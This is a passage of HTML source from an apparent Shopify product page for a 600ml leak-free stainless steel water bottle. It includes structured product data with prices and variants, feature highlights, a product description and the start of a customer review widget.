      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--17677723467841__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "600ml Water Bottle - Leak-Free",
      "url": "https:\/\/ecococoon.com.au\/products\/water-bottle-600ml",
      "image": [
          "https:\/\/ecococoon.com.au\/cdn\/shop\/files\/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585\u0026width=1920"
        ],
      "description": "Large Stainless Steel Water Bottles\nIf you have a big drinker in the family, or need a bottle to get them through the hot days, consider our large water bottle. It easily holds 600ml of water, which will stay cold and refreshing for up to 24 hours, thanks to the double-walled insulation.\nMade from incredibly durable stainless steel, these bottles are designed to last. Simply choose a favourite—you’ll only need one drink bottle for the year, and even beyond. Send kids off to school knowing they have access to adequate water, necessary to stay hydrated all day long.\nLarge Water Bottle with even bigger features:\n\n\nLead Free Water Bottle\nSpill proof with the Cocooncap\n\nVacuum insulated: keeps drinks cold for up to 24 hours\nUse the Screw Top Lid to keep hot drinks hot for up to 12 hours\nCondensation free\nHygienic and easy to clean\nEasy to open, no teeth pulling required.\nNo twisting to drink\nMade from Stainless steel, no taste taint\nBPA free\n\nSee why it is THE ULTIMATE BOTTLE!\n",
      "sku": "600-BO-Limoncello",
      "brand": {
        "@type": "Brand",
        "name": "Ecococoon ™"
      },
      "offers": [{
            "@type" : "Offer","sku": "600-BO-PinkRose","availability" : "http://schema.org/OutOfStock",
            "price" : 44.95,
            "priceCurrency" : "AUD",
            "url" : "https:\/\/ecococoon.com.au\/products\/water-bottle-600ml?variant=40714116169793"
          },
{
            "@type" : "Offer","sku": "600-BO-Limoncello","availability" : "http://schema.org/InStock",
            "price" : 44.95,
            "priceCurrency" : "AUD",
            "url" : "https:\/\/ecococoon.com.au\/products\/water-bottle-600ml?variant=40714116366401"
          },
{
            "@type" : "Offer","sku": "600-BO-Blueberry","availability" : "http://schema.org/OutOfStock",
            "price" : 44.95,
            "priceCurrency" : "AUD",
            "url" : "https:\/\/ecococoon.com.au\/products\/water-bottle-600ml?variant=40714116202561"
          },
{
            "@type" : "Offer","sku": "600-BO-Mint","gtin13": 9344160000717,"availability" : "http://schema.org/InStock",
            "price" : 44.95,
            "priceCurrency" : "AUD",
            "url" : "https:\/\/ecococoon.com.au\/products\/water-bottle-600ml?variant=40714117251137"
          },
{
            "@type" : "Offer","sku": "600-BO-PinkTourmaline","availability" : "http://schema.org/InStock",
            "price" : 44.95,
            "priceCurrency" : "AUD",
            "url" : "https:\/\/ecococoon.com.au\/products\/water-bottle-600ml?variant=40714116530241"
          },
{
            "@type" : "Offer","sku": "600-BO-EmeraldGreen","availability" : "http://schema.org/InStock",
            "price" : 44.95,
            "priceCurrency" : "AUD",
            "url" : "https:\/\/ecococoon.com.au\/products\/water-bottle-600ml?variant=40714116268097"
          },
{
            "@type" : "Offer","sku": "600-BO-28","gtin13": 9344160002698,"availability" : "http://schema.org/InStock",
            "price" : 44.95,
            "priceCurrency" : "AUD",
            "url" : "https:\/\/ecococoon.com.au\/products\/water-bottle-600ml?variant=40315545485377"
          },
{
            "@type" : "Offer","sku": "600-BO-29","gtin13": 9344160002704,"availability" : "http://schema.org/InStock",
            "price" : 44.95,
            "priceCurrency" : "AUD",
            "url" : "https:\/\/ecococoon.com.au\/products\/water-bottle-600ml?variant=40315545550913"
          },
{
            "@type" : "Offer","sku": "600-BO-20","gtin13": 9344160000717,"availability" : "http://schema.org/InStock",
            "price" : 44.95,
            "priceCurrency" : "AUD",
            "url" : "https:\/\/ecococoon.com.au\/products\/water-bottle-600ml?variant=40315545583681"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--17677723467841__icon_bar_eQHE9g" class="shopify-section section"><style data-shopify>.section-template--17677723467841__icon_bar_eQHE9g-padding {
    padding-top: 15px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17677723467841__icon_bar_eQHE9g-padding {
      padding-top: 20px;
      padding-bottom: 16px;
    }
  }

  .color-scheme-template--17677723467841__icon_bar_eQHE9g.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--17677723467841__icon_bar_eQHE9g.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--17677723467841__icon_bar_eQHE9g color-background-1 gradient no-heading content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width mobile-full-page section-template--17677723467841__icon_bar_eQHE9g-padding isolate" style="--columns-desktop: 6;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
    </div>
    
      <splide-component
        data-type='loop'
        data-autoplay='true'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="6"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='24'
        
        
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-hidden splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--17677723467841__icon_bar_eQHE9g color-accent-2 gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--large text-color-accent-1 flex-shrink-0"><img
                          src="//ecococoon.com.au/cdn/shop/files/10.png?v=1753158581"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><div class="rte"><p>No Leaking. One Way Flow, Medical Valve.</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--17677723467841__icon_bar_eQHE9g color-accent-2 gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--large text-color-accent-1 flex-shrink-0"><img
                          src="//ecococoon.com.au/cdn/shop/files/11_d045b2a4-7289-4c97-a606-82ccd6a5d43a.png?v=1753158581"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><div class="rte"><p>Thermally Insulated. 12hrs for Hot Drinks. 24hrs for Cold Drinks</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--17677723467841__icon_bar_eQHE9g color-accent-2 gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--large text-color-accent-1 flex-shrink-0"><img
                          src="//ecococoon.com.au/cdn/shop/files/14.png?v=1753158581"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><div class="rte"><p>Safe & Easy to use for children (ages 12+ Months)</p><p></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--17677723467841__icon_bar_eQHE9g color-accent-2 gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--large text-color-accent-1 flex-shrink-0"><img
                          src="//ecococoon.com.au/cdn/shop/files/13.png?v=1753158581"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><div class="rte"><p>No BPA or other harmful substances.</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:4;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--17677723467841__icon_bar_eQHE9g color-accent-2 gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--large text-color-accent-1 flex-shrink-0"><img
                          src="//ecococoon.com.au/cdn/shop/files/12.png?v=1753158581"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><div class="rte"><p>No Straws Needed. Hygienic & Easy To Clean.</p><p></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:5;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--17677723467841__icon_bar_eQHE9g color-accent-2 gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--large text-color-accent-1 flex-shrink-0"><img
                          src="//ecococoon.com.au/cdn/shop/files/15.png?v=1753158581"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><div class="rte"><p>Easy To Open, No Teeth Pulling Required.</p></div></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


</section><div id="shopify-section-template--17677723467841__image_with_text_XPQpRF" class="shopify-section section"><style data-shopify>.section-template--17677723467841__image_with_text_XPQpRF-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17677723467841__image_with_text_XPQpRF-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--17677723467841__image_with_text_XPQpRF .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--17677723467841__image_with_text_XPQpRF .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--17677723467841__image_with_text_XPQpRF.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--17677723467841__image_with_text_XPQpRF.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--17677723467841__image_with_text_XPQpRF" class="section-color-scheme-template--17677723467841__image_with_text_XPQpRF color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--17677723467841__image_with_text_XPQpRF-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--17677723467841__image_with_text_XPQpRF color-background-1 global-media-settings media"
          
            style="padding-bottom: 125.0%;"
          
        ><internal-video data-autoplay="true" data-no-play-btn="true">
              <video
                poster="//ecococoon.com.au/cdn/shop/files/preview_images/1efa210f23ae423b9bfac8331b783a67.thumbnail.0000000000.jpg?v=1750117351"
                 loop
                 muted
                width="100%" height="auto" preload="metadata" playsinline disablepictureinpicture
              >
                
                  <source
                    data-src="//ecococoon.com.au/cdn/shop/videos/c/vp/1efa210f23ae423b9bfac8331b783a67/1efa210f23ae423b9bfac8331b783a67.m3u8?v=0"
                    type="application/x-mpegURL"
                  >
                
                  <source
                    data-src="//ecococoon.com.au/cdn/shop/videos/c/vp/1efa210f23ae423b9bfac8331b783a67/1efa210f23ae423b9bfac8331b783a67.HD-1080p-7.2Mbps-49512787.mp4?v=0"
                    type="video/mp4"
                  >
                
              </video>
              <button class="internal-video__play" style='visibility: hidden;'>
                <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
              </button>
            </internal-video></div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--17677723467841__image_with_text_XPQpRF"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--17677723467841__image_with_text_XPQpRF content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  600ml Water Bottle - Leak-Free
                </h2>
              <div class="image-with-text__text rte body" >
                  <h2>Large Stainless Steel Water Bottles</h2>
<p>If you have a big drinker in the family, or need a bottle to get them through the hot days, consider our large water bottle. It easily holds 600ml of water, which will stay cold and refreshing for up to 24 hours, thanks to the double-walled insulation.</p>
<p>Made from incredibly durable stainless steel, these bottles are designed to last. Simply choose a favourite—you’ll only need one drink bottle for the year, and even beyond. Send kids off to school knowing they have access to adequate water, necessary to stay hydrated all day long.</p>
<h3>Large Water Bottle with even bigger features:</h3>
<p><img alt="Ecococoon stainless steel water bottle" src="https://cdn.shopify.com/s/files/1/0039/5817/7838/files/Ecococoon-stainless-steel-water-bottle.png?v=1728361874" width="499" height="499"></p>
<ul>
<li>Lead Free Water Bottle</li>
<li>Spill proof with the <a href="https://ecococoon.com.au/products/cocooncap" title="Ecococoon Cap" rel="noopener" target="_blank">Cocooncap</a>
</li>
<li>Vacuum insulated: keeps drinks cold for up to 24 hours</li>
<li>Use the <a href="https://ecococoon.com.au/products/screw-top-lid-1" title="Screw Top Lid" rel="noopener" target="_blank">Screw Top Lid</a> to keep hot drinks hot for up to 12 hours</li>
<li>Condensation free</li>
<li>Hygienic and easy to clean</li>
<li>Easy to open, no teeth pulling required.</li>
<li>No twisting to drink</li>
<li>Made from Stainless steel, no taste taint</li>
<li>BPA free</li>
</ul>
<p>See why it is<span> </span><a href="https://ecococoon.com.au/pages/videos" title="The Ultimate Vacuum Insulated Bottle" target="_blank">THE ULTIMATE BOTTLE!</a></p>
<p><iframe width="560" height="315" src="https://www.youtube.com/embed/8KLalgmvRqY" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen=""></iframe></p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--17677723467841__section_divider_q7bmQf" class="shopify-section"><style data-shopify>
  .section-divider-template--17677723467841__section_divider_q7bmQf {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--17677723467841__section_divider_q7bmQf-top-padding {
    height: 0px;
  }
  .section-template--17677723467841__section_divider_q7bmQf-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--17677723467841__section_divider_q7bmQf-top-padding {
      height: 0px;
    }
    .section-template--17677723467841__section_divider_q7bmQf-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--17677723467841__section_divider_q7bmQf.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--17677723467841__section_divider_q7bmQf.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--17677723467841__section_divider_q7bmQf-top-padding color-background-1 bg-color-template--17677723467841__section_divider_q7bmQf always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--17677723467841__section_divider_q7bmQf color-background-1 bg-color-template--17677723467841__section_divider_q7bmQf always-display">
  <div class="section-divider__svg color-background-2 shape-color-template--17677723467841__section_divider_q7bmQf">
    
        <svg
          xmlns="http://www.w3.org/2000/svg"
          viewBox="0 0 360 32"
          height="200"
          width="100%"
          preserveAspectRatio="none"
        >
          <polygon fill="currentColor" points="0 29.91 0 32 360 32 360 0 0 29.91"/>
        </svg>
      
  </div>
</div>
<div class="section-template--17677723467841__section_divider_q7bmQf-bottom-padding color-background-2 shape-color-template--17677723467841__section_divider_q7bmQf always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--17677723467841__icon_bar_fHJWaq" class="shopify-section section"><style data-shopify>.section-template--17677723467841__icon_bar_fHJWaq-padding {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17677723467841__icon_bar_fHJWaq-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-template--17677723467841__icon_bar_fHJWaq.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--17677723467841__icon_bar_fHJWaq.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--17677723467841__icon_bar_fHJWaq color-background-2 gradient content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width mobile-full-page section-template--17677723467841__icon_bar_fHJWaq-padding isolate" style="--columns-desktop: 3;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          <h2 class="title h2 title-with-highlight" style='--hightlight-color:#6d388b'>
            What Makes Us Different?
          </h2>
        </div>
    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="accent-1"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='24'
        
        
          data-destroy-desktop="true"
        
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-hidden splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--17677723467841__icon_bar_fHJWaq color-accent-2 gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--large text-color-accent-1 flex-shrink-0"><img
                          src="//ecococoon.com.au/cdn/shop/files/Untitled_design_38.png?v=1752815994"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>1% For the Planet</h3><div class="rte"><p>Every purchase helps the planet. We donate 1% of every sale to support environmental initiatives we believe in.</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--17677723467841__icon_bar_fHJWaq color-accent-2 gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--large text-color-accent-1 flex-shrink-0"><img
                          src="//ecococoon.com.au/cdn/shop/files/Untitled_design_40.png?v=1752819834"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Multi-Award Winning Design</h3><div class="rte"><p>Recognised by experts. Loved by customers. Our award-winning designs blend innovation, comfort, and standout style.</p><p></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--17677723467841__icon_bar_fHJWaq color-accent-2 gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--large text-color-accent-1 flex-shrink-0"><img
                          src="//ecococoon.com.au/cdn/shop/files/Untitled_design_41.png?v=1752819832"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Australian Owned &amp; Designed</h3><div class="rte"><p>Proudly Australian. Locally owned and thoughtfully crafted with care, right here in Australia.</p><p></p></div></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


</section><div id="shopify-section-template--17677723467841__section_divider_mFgUzx" class="shopify-section"><style data-shopify>
  .section-divider-template--17677723467841__section_divider_mFgUzx {
    transform: scaleX(-1) scaleY(-1);
  }
  .section-template--17677723467841__section_divider_mFgUzx-top-padding {
    height: 0px;
  }
  .section-template--17677723467841__section_divider_mFgUzx-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--17677723467841__section_divider_mFgUzx-top-padding {
      height: 0px;
    }
    .section-template--17677723467841__section_divider_mFgUzx-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--17677723467841__section_divider_mFgUzx.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--17677723467841__section_divider_mFgUzx.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--17677723467841__section_divider_mFgUzx-top-padding color-background-2 shape-color-template--17677723467841__section_divider_mFgUzx always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--17677723467841__section_divider_mFgUzx color-background-1 bg-color-template--17677723467841__section_divider_mFgUzx always-display">
  <div class="section-divider__svg color-background-2 shape-color-template--17677723467841__section_divider_mFgUzx">
    
        <svg
          xmlns="http://www.w3.org/2000/svg"
          viewBox="0 0 360 32"
          height="200"
          width="100%"
          preserveAspectRatio="none"
        >
          <polygon fill="currentColor" points="0 29.91 0 32 360 32 360 0 0 29.91"/>
        </svg>
      
  </div>
</div>
<div class="section-template--17677723467841__section_divider_mFgUzx-bottom-padding color-background-1 bg-color-template--17677723467841__section_divider_mFgUzx always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--17677723467841__17528043290e76e256" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-ARTlLY0g1TE5TRnY3e__judge_me_reviews_review_widget_b7dTGR" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='600ml Water Bottle - Leak-Free'
    data-id='6932943241281'
    data-product-id='6932943241281'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="1"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="ARTlLY0g1TE5TRnY3e__judge_me_reviews_review_widget_b7dTGR"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2026-01-11T20:26:36Z' data-average-rating='4.60' data-number-of-reviews='170' data-number-of-questions='0' data-image-url='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 4.60 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 170 reviews</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='134' data-percentage='79'>  <div class='jdgm-histogram__star' role='button' aria-label="79% (134) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 79%;'> </div> </div> <div class='jdgm-histogram__percentage'>79%</div> <div class='jdgm-histogram__frequency'>(134)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='17' data-percentage='10'>  <div class='jdgm-histogram__star' role='button' aria-label="10% (17) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 10%;'> </div> </div> <div class='jdgm-histogram__percentage'>10%</div> <div class='jdgm-histogram__frequency'>(17)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='11' data-percentage='6'>  <div class='jdgm-histogram__star' role='button' aria-label="6% (11) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 6%;'> </div> </div> <div class='jdgm-histogram__percentage'>6%</div> <div class='jdgm-histogram__frequency'>(11)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='3' data-percentage='2'>  <div class='jdgm-histogram__star' role='button' aria-label="2% (3) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 2%;'> </div> </div> <div class='jdgm-histogram__percentage'>2%</div> <div class='jdgm-histogram__frequency'>(3)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='5' data-percentage='3'>  <div class='jdgm-histogram__star' role='button' aria-label="3% (5) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 3%;'> </div> </div> <div class='jdgm-histogram__percentage'>3%</div> <div class='jdgm-histogram__frequency'>(5)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div> <div class='jdgm-gallery' data-url='reviews/reviews_for_widget' data-per-page='10'> <div class='jdgm-gallery-data jdgm-hidden' data-json='[{&quot;uuid&quot;:&quot;e83e6a7b-c3f2-4033-b4bc-404cfc170adc&quot;,&quot;reviewer_name&quot;:&quot;H y.&quot;,&quot;reviewer_initial&quot;:&quot;H&quot;,&quot;title&quot;:&quot;Disappointing&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eI had high hopes for this bottle. I was willing to forgo the convenience of a handle and attached lid, because the rest of the design looked very nice and I wanted to get matching bottles with my daughter. Insulated and leakproof were definitely great selling points however after using it briefly I have to point out some major flaws that make me regret the purchase \n\u003cbr /\u003e- the cap requires a VERY firm grip to open. Not toddler friendly or ergonomic at all. \n\u003cbr /\u003e- The spout does not have a negative air pressure valve, which means only really small sips of water can be taken at a time. \n\u003cbr /\u003eIn addition to \n\u003cbr /\u003e- lack of handle \n\u003cbr /\u003e- detachable lid (easily lost)\n\u003cbr /\u003eMake this a disappointing and regretful purchase. \u003c/p\u003e\n\n\u003cp\u003eThis general lack of ergonomic design is such a disappointment especially since the quality of materials is pretty high.\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;1&quot;,&quot;created_at&quot;:&quot;2025-07-01 04:42:19 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/ecococoon/1751344939__image__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/ecococoon/1751344939__image__original.jpg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;eb37a89b-2d15-40a6-a048-961f83cd5949&quot;,&quot;reviewer_name&quot;:&quot;Melissa D.&quot;,&quot;reviewer_initial&quot;:&quot;M&quot;,&quot;title&quot;:&quot;Leak Proof&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eDefinitely a leaf proof bottle. Is a little hard to suck water out of bottle even when filled only to shoulder of bottle. It took my 19month old a little to get use to. But it is our go to bottle 